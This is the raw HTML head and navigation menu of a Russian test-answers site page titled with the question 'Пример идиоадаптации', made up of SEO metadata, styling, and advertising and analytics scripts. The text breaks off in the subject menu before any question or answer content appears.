

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/primer-idioadaptaczii-otvet-na-vopros.html
body_size: 14078
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Пример идиоадаптации: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Пример идиоадаптации:." />
<link rel="canonical" href="https://otvetzdes.ru/primer-idioadaptaczii-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Пример идиоадаптации: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Пример идиоадаптации:." />
<meta property="og:url" content="https://otvetzdes.ru/primer-idioadaptaczii-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2023-01-21T21:24:36+00:00" />
<meta property="article:modified_time" content="2023-01-31T22:18:54+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/primer-idioadaptaczii-otvet-na-vopros.html","url":"https://otvetzdes.ru/primer-idioadaptaczii-otvet-na-vopros.html","name":"Пример идиоадаптации: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2023-01-21T21:24:36+00:00","dateModified":"2023-01-31T22:18:54+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Пример идиоадаптации:.","breadcrumb":{"@id":"https://otvetzdes.ru/primer-idioadaptaczii-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/primer-idioadaptaczii-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/primer-idioadaptaczii-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Пример идиоадаптации: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/42431" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fprimer-idioadaptaczii-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fprimer-idioadaptaczii-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-42431 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
